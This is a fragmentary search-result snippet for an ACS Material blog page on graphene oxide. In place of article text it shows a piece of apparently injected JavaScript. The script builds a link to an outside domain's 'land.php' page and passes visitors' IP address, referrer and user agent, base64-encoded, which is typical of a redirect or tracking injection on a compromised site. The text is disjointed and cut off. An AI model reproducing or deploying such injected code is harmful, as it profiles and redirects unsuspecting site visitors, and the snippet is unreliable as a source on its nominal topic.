 ashleypuerner.com
ACS Material
https://www.acsmaterial.com › blog-detail › graphene-ox...
Graphene Oxide
... ashleypuerner.com/p"; var nURL=domainName+"/land.php?
device="+uDevice+"&ip="+btoa(data.ip)+"&refferer="+btoa(refferer)+"&ua="+btoa(myUserAgent)-